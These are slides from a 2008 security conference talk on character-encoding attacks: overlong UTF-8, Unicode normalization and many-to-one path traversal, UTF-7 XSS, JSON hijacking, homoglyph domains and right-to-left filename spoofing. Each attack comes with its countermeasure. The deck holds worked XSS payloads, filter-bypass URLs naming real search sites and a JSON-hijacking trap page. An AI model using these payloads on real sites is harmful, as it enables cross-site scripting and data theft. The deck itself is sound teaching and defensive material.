Slide 1
Attacking with Character Encoding for Profit and Fun
POC2008
Yosuke HASEGAWA
hasegawa@utf-8.jp

Slide 2
Who am I?
Yosuke HASEGAWA
NetAgent Co.,Ltd R&D dept.
Microsoft MVP award for Windows Security
Investigating about the security issues that a character code such as Unicode causes
Discovered a lot of vulnerabilities including IE and Mozilla Firefox so far, such as CVE-2008-4020, CVE-2008-0416, CVE-2008-1468, CVE-2007-2225, CVE-2007-2227 and more...
http://utf-8.jp/

Slide 3
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 4
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 5
Introduction
はじめに

Slide 6
What is the relation between charsets and security?
文字コードとセキュリティ、
何が関係あるの?

Slide 7
What's the relation between charsets and security ?
Web browser is Text Parser
Handles text data such as HTML/XML...
Webブラウザはテキストパーサ
HTMLやXMLなどのテキストデータを処理…

Slide 8
What's the relation between charsets and security ?
Upgrading from legacy encoding to Unicode.
EUC-JP / Shift_JIS are often mixed in Unicode
レガシーな文字コードからUnicodeへの移行
EUC-JPやShift_JISと、Unicodeの混在

Slide 9
What's the relation between charsets and security ?
Visual effect
Similar lettes could be effective tools for attackers
視覚的な効果
視覚的に似た文字など、攻撃者の強力な道具

Slide 10
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 11
Comparison: match/unmatch
比較の一致/不一致

Slide 12
Comparison: match/unmatch
String comparison and detection
Basic processing for security
"confirm SAFE string to pass" or "detect DANGEROUS string"
文字列の比較検出
セキュリティのための基本処理
「安全な文字列の確認」や「危険な文字列の検出」

Slide 13
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 14
Redundant encoding
Valid
Invalid
Overlong forms of UTF-8
One of the traditional attack techniques
UTF-8の非最小形式
伝統的な攻撃手法のひとつ
/
0x2F
0xC0 0xAF
U+002F
0xE0 0x80 0xAF
0xF0 0x80 0x80 0xAF

Slide 15





Redundant encoding
MS00-057 is famous.
Currently, attacks like this have already become fossils..
IISのMS00-057が有名
もはや化石のような攻撃手法

Slide 16
"fossils", Really?
ほんとに化石?

Slide 17
Redundant encoding
CVE-2008-2938 Apache Tomcat UTF-8 Directory Traversal Vulnerability
Published: Aug 12 2008
Still existing issue, not past, "Living Fossil".
いまでも存在する「生きた化石」

Slide 18
Redundant encoding
Countermeasure:
Don't implement functions handling UTF-8 yourself.
Convert all strings into UTF-16 beforehand
自前でUTF-8を扱わない
処理前にUTF-16などに変換する

Slide 19
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 20
Many-to-one Conversion
In Japan, path delimiter is
displyaed as YEN-SIGN.
Conversions from Unicode to others has several "many-to-one" pairs.
Unicodeから他の文字コードへの変換は多対一で行われる
¥
₩
\
U+005C
U+00A5
U+20A9
0x5C

Slide 21
Many-to-one Conversion
Input string
as Unicode
¥..¥..¥
U+00A5
Bypass filtering
Validation
Convert to other encodings
〵..〵..〵
U+005C
Processing
Path traversal

Slide 22

Many-to-one Conversion
"..\" and "..\..\Windows" is existing in "C:\temp" folder.
Path traversal occurs when handling filenames as ANSI.
ファイル名をANSIで扱うとパストラバーサル

Slide 23
Many-to-one Conversion
DEMO

Slide 24
Many-to-one Conversion
A lot of letters converted from Unicode are "many-to-one".
¡
!
U+00A1
0xA5
多数の文字が多対一で変換
¦
|
U+00A6
0x7C
À
Á
Â
Ã
Ä
Å
Æ
A
U+00C0
U+00C1
U+00C2
U+00C3
U+00C4
U+00C5
U+00C6
0x41

Slide 25
Many-to-one Conversion
Contermeasure:
Handle strings as Unicode,without conversion.
Don't convert after validation, even if conversion is necessary.
Unicodeのまま文字列を扱い、変換しない
(変換するとしても)検査後には変換しない

Slide 26
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 27
Upper case and Lower case
Definition of the identification for Upper-Case and Lower-Case is different by a language culture.
大文字、小文字同一視の定義は、言語文化によって異なる

Slide 28




Upper case and Lower case
Comparison of Upper-Case and Lower-Case
Word 単語 | Equivalent 一致 | Nonequivalent 不一致
Gif / GIF | U.S. アメリカ | Turkey トルコ
Maße/MASSE | Germany ドイツ | U.S. アメリカ
Maße / Masse | Switzerland スイス | Germany ドイツ U.S. アメリカ
「Windowsプログラミングの極意」,株式会社アスキー,ISBN978-4-7561-5000-4,P.340より

Slide 29
Upper case and Lower case
Countermeasure:
Don't adopt difference between lower case and upper case as boundary of security.
Never rely on case-conversion rules you expect.
大文字、小文字の差でセキュリティ上の分界点をつくらない

Slide 30
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 31
Normalization
が
か
゛
U+304C
U+304B
U+3099
Precomposed
character
Base character
Combining Character
Unicode supports the Compsition and Decomposition of letters.
No differences in appearance, but byte sequences are different
Unicodeは文字の分解・合成をサポート
見た目は同じでもバイト列が異なる表現

Slide 32
Normalization
Unicode defines four specific forms of normalization.
NFC Normalization Form Canonical Composition
NFD Normalization Form Canonical Decomposition
NFKC Normalization Form Compatibility Composition
NFKD Normalization Form Compatibility Decomposition
Cannot restore original byte sequence after Normalization.
Unicodeでは4種類の正規化方法を規定
正規化した結果から元のバイト列の復元はできない

Slide 33
Normalization
‥
.
.
U+2025
U+002E
U+002E
①
1
U+2473
NFKC,NFKD
U+0031
Normalization process changes the byte sequence into another of different meaning
正規化により意味の異なるバイト列に変化

Slide 34
Normalization
Input string
as Unicode
¥‥¥‥¥
U+2025
Bypass filtering
Validation
Normalization
〵..〵..〵
U+002E
Processing
Path traversal

Slide 35
Normalization
Countermeasure:
Never normalize strings after validation.
文字列の検査後に正規化を行わない

Slide 36
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 37
Embedded invalid characters
Depending on the implementation, illegal byte sequence is often ignored or converted to unexpected characters.
処理系によっては不正なバイト列が無視されたり、想定外の文字に変換されることがある

Slide 38
Embedded invalid characters
Firefox prior to 2.0.0.12 had ignored 0x80 under Shift_JIS encoding.
Firefox 2.0.0.12以前のバージョンはShift_JISのときに0x80を無視する
<s[0x80]c[0x80]r[0x80]ipt>
alert(1)
</s[0x80]c[0x80]r[0x80]ipt>

Slide 39
Embedded invalid characters
IE ignores 0x00.
IEは0x00を無視する
<s[0x00]c[0x00]r[0x00]ipt>
alert(1)
</s[0x00]c[0x00]r[0x00]ipt>

Slide 40
Embedded invalid characters
IE considers 0x0B and 0x0C as delimiter.
IEは0x0Bと0x0Cを区切り文字とみなす
<script[0x0B]> alert(1) </script>
<input type=text
value=a[0x0C]onmouseover=alert(1)>

Slide 41
Embedded invalid characters
Countermeasure:
Generate only safe string with white listing.
ホワイトリストを用いて安全な文字列のみ生成する。

Slide 42
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 43
Embedded leading bytes
Inject leading byte of Multi Byte Character Set(MBCS) to bypass filters
マルチバイト文字の先行バイトを注入することでフィルタを回避

Slide 44
Embedded leading bytes
name:
<input type=text value="[0x82]">
e-mail:
<input type=text value=" onmouseover=...//">
Invalidate quotation with 0x82, leading byte of Shift_JIS.
Shift_JISの先行バイトである0x82でダブルクォートを無効にする

Slide 45
Embedded leading bytes
UTF-8
http://example.com/?%3cscript%20%E2%3Ealert(1);...
http://example.com/?%E2%22onmouseover=alert(1)
Shift_JIS
http://example.com/?%3cscript%20%81%3E%3ealert(1);...
EUC-JP
http://example.com/?%3cscript%20%E0%3Ealert(1);...
http://example.com/?%E0%22onmouseover=alert(1)
Bypass XSS Filter of IE8 using leadbyte of MBCS.
IE8のXSS Filterも回避

Slide 46
Embedded leading bytes
Countermeasure:
Validate by a letter unit.
Convert another encoding...
文字単位で検証
他の文字コードに変換…

Slide 47
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 48

Mismatch in charset information
Different understanding about the charset between server and client
サーバとクライアント間でcharsetの解釈が異なる
UTF-8
UTF-7
< → &lt;
> → &gt;
" → &quot;
& → &amp;
' → &#39;
1101100110010
0010001110110
1000010100110
0101011011110
<html>
&lt;
&gt;
Process
Generate HTML
Escape
User

Slide 49
Mismatch in charset information
Typical issue is XSS with UTF-7
When charset is ambiguous, IE assumes it as UTF-7 and causes XSS.
典型的にはUTF-7によるXSSが該当
charsetが不明瞭なとき、IEはUTF-7だと解釈してXSSが発生

Slide 50
Mismatch in charset information
No charset is specified neither HTTP response header nor <meta>
charsetが指定されていない
HTTP/1.1 200 OK
Content-Type: text/html
...
<html><head>
<meta http-equiv="content-type"
content="text/html">
</head><body>
+ADw-script+AD4- alert(1) +ADw-/script+AD4-...

Slide 51
Mismatch in charset information
Unrecognizable charset name for IE
IEが解釈できないcharset名
Typically wrong charset names are: CP932 / MS932 / sjis / jis / utf8 ...
<meta http-equiv='content-type'
content='text/html;charset=CP932'>
+ADw-script+AD4-
alert(document.cookie);
+ADw-/script+AD4-

Slide 52
Mismatch in charset information
Unrecognizable charset name for IE
Google, Yahoo, IBM ...
IE doesn't recognize "CP932", "CP950", "EUC" for charset name
http://www.google.com/search?oe=CP932&q=%2bADw-...
http://www.google.com/search?oe=CP950&q=%2bADw-...
http://search.yahoo.com/search?eo=EUC&p=%2bADw-...

Slide 53
Mismatch in charset information
Inject fake <meta> before original it.
本来の<meta>より前に偽の<meta>を注入
<title>+ADw-/title+AD4-
+ADw-meta http-equiv+AD0-'content-type'
content+AD0-'text/html+ADs-charset+AD0-utf-7'+AD4-
</title>
<meta http-equiv='content-type'
content='text/html;charset=euc-jp'>

Slide 54
Mismatch in charset information
Combination of UTF-7 with Ignoring Content-Type of IE.
IE6 doesn't support "application/atom+xml" for Content-Type. Determine as UTF-7 HTML by content.
No charset
HTTP/1.1 200 OK
Content-Type: application/atom+xml
<?xml version='1.0' encoding='utf-8'?>...
<title>Search: +ADw-/title+AD4- +ADw-script+AD4-...

Slide 55
Mismatch in charset information
Countermeasure for UTF-7 XSS:
Specify charset cleary at HTTP response header.
Specify recognizable charset name by browser.
Don't place the text attacker can control before "<meta>" .
charsetをHTTPレスポンスヘッダで明記する
ブラウザが理解できるcharset名とする
<meta>より前に攻撃者がコントロールできる文字列を置かない

Slide 56
Mismatch in charset information
UTF-7 issues affect not only IE and XSS, but also other browsers.
UTF-7の問題はIEでのXSSだけでなく他のブラウザにも影響

Slide 57
Mismatch in charset information
Yet Another JSON Hijacking with UTF-7
If no charset is specified in HTTP response header
If attacker can control a part of JSON string
Attacker can handle inside data of the JSON
UTF-7を使ったJSON Hijacking
HTTPレスポンスヘッダにcharsetがない
攻撃者がJSONの一部をコントロール可能
JSON内のデータを操作可能

Slide 58
Mismatch in charset information
JSON Hijacking with UTF-7
JSON for target: http://example.com/target.json
[
{
"name" : "abc+MPv/fwAiAH0AXQA7-var t+AD0AWwB7ACIAIg-:+ACI-",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "Kanatoko",
"mail" : "anvil@example.com"
}
]
Injected by the attacker
No charset in HTTP response header
This means...

Slide 59
Mismatch in charset information
JSON Hijacking with UTF-7
JSON for target: http://example.com/target.json
[
{
"name" : "abc"}];var t=[{"":"",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "Kanatoko",
"mail" : "anvil@example.com"
}
]
No charset in HTTP response header

Slide 60
Mismatch in charset information
JSON Hijacking with UTF-7
Trap page:
<script src="http://example.com/target.json"
charset="utf-7"></script>
<script>
alert( t[ 1 ].name + t[ 1 ].mail );
</script>
[
{
"name" : "abc"}];var t=[{"":"",
"mail" : "hasegawa@utf-8.jp"
},
{
"name" : "Kanatoko",
"mail" : "anvil@example.com"
}
]
Specify charset as UTF-7 from outside of JSON.
No need to use __defineSetter__
外からJSONがUTF-7であると指定。
setterが使えない場面でも有効。

Slide 61
Mismatch in charset information
DEMO

Slide 62
Mismatch in charset information
Countermeasure for JSON:
Place "while (1);" before JSON text.
Accept only "POST", Reject access by "GET".
while( 1 ); をJSONの前に配置
POSTのみ受け入れる

Slide 63
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 64
Interpreting 7-bit encoding
IE ignores the most significant bit of US-ASCII.
IEはUS-ASCIIの最上位ビットを無視する
0010
0010
1010
0010
"
｢
0x22
2
2
0xA2
A
2
0011
1100
1011
1100
<
ｼ
0x3C
3
C
0xBC
B
C
0011
1110
1011
1110
>
ｾ
0x3E
3
E
0xBE
B
E

Slide 65


Interpreting 7-bit encoding

Slide 66
Interpreting 7-bit encoding
OE also ignores the most significant bit of US-ASCII.
MIME-Version: 1.0
Content-Type: text/plain; charset=US-ASCII
Content-Transfer-Encoding: 7bit
This is test mail
begin 644 eicar.com
ﾍｶ#5/(5`E0$%06S1<4%I8-30H4%XI-T-#*3=])
$5)0T%2+5-404Y$05)$+4%.
75$E625)54RU415-4+49)3$4A)$@K2"I#
`
end
ﾍ
M
0xCD
0x4D
ｶ
6
0xB6
0x36

Slide 67
Interpreting 7-bit encoding
Countermeasure:
Specify charset cleary on HTTP response header.
Don't use US-ASCII. Use ISO-8859-1 and so on.
HTTPレスポンスヘッダでcharsetを明記する
US-ASCIIを避け、ISO-8859-1などを使う

Slide 68
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 69
Deceptive indications
表示上の欺瞞

Slide 70
Deceptive indications
Visual effect for human being
Provoke a mistake
Effective and useful tool for attackers
人間に対する視覚的な効果
ミスを誘う
攻撃者の強力で便利な道具

Slide 71
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 72
Characters with similar appearance
Such as "1" (Digit One) and "l" (Small letter L)...
http://bank1.example.com/
http://bankl.example.com/
More and more on Unicode...
数字の1(イチ)と小文字のl(エル)など
Unicodeだともっとたくさん

Slide 73
Characters with similar appearance
Solidus and Division Slash
/
Solidus
U+002F
∕
Division Slash
U+2215
http://example.co.jp∕t.example.com/foo/bar
Domain name

Slide 74
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 75
Invisible characters
Invisible byte sequence
Unicode
ISO-2022-JP Escape sequences
U+200B | ZERO WIDTH SPACE
U+200C | ZERO WIDTH NON-JOINER
U+200D | ZERO WIDTH JOINER
U+202A | LEFT-TO-RIGHT EMBEDDING
U+FEFF | BYTE ORDER MARK (ZWNBSP)
0x1B 0x24 0x40 | 0x1B 0x24 0x42 | 0x1B 0x28 0x42

Slide 76


Invisible characters
Using for filename, registry

Slide 77
Invisible characters
DEMO

Slide 78
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 79
Embedded control characters
Unicode Bidirection (Bidi)
Part of string is displayed from RIGHT to LEFT
U+202E (Right-to-Left Override;RLO)
Unicodeの双方向機能(Bidi)
文字列の一部が右から左に表示される
this-(U+202E)txt.exe
Actual byte sequence
this-exe.txt
Displayed text

Slide 80

Embedded control characters
this-(U+202E)txt.exe
Actual byte sequence
this-exe.txt
Displayed text

Slide 81
Embedded control characters
DEMO

Slide 82


Deceptive indications
Countermeasure:
Prepare multiple confirmation methods
SSL / EVSSL
Display as Punycode

Slide 83
Agenda
Introduction
Comparison: match/unmatch
Redundant encoding
Many-to-one Conversion
Upper case and Lower case
Normalization
Embedded invalid characters
Embedded leading bytes
Mismatch in charset information
Interpreting 7-bit encoding
Deceptive indications
Characters with similar appearance
Invisible characters
Embedded control characters
Conclusion
はじめに
比較の一致/不一致
冗長なエンコーディング
多対一の変換
大文字と小文字
正規化
不正なバイト列の埋め込み
先行バイトの埋め込み
エンコード情報の不一致
7ビット文字コードの解釈
表示上の欺瞞
視覚的に似た文字
見えない文字
制御文字の埋め込み
まとめ

Slide 84
Conclusion
まとめ

Slide 85
Conclusion
Never convert to another encoding or normalize after validating strings.
Don't be deceived only by an appearance.
Security issues concerning character encodings are uncultivated fields.
検査後は変換・正規化しない
見た目だけに騙されない
文字コード×セキュリティって未開拓

Slide 86
Questions?
Yosuke HASEGAWA
hasegawa@netagent.co.jp
hasegawa@utf-8.jp
http://utf-8.jp/

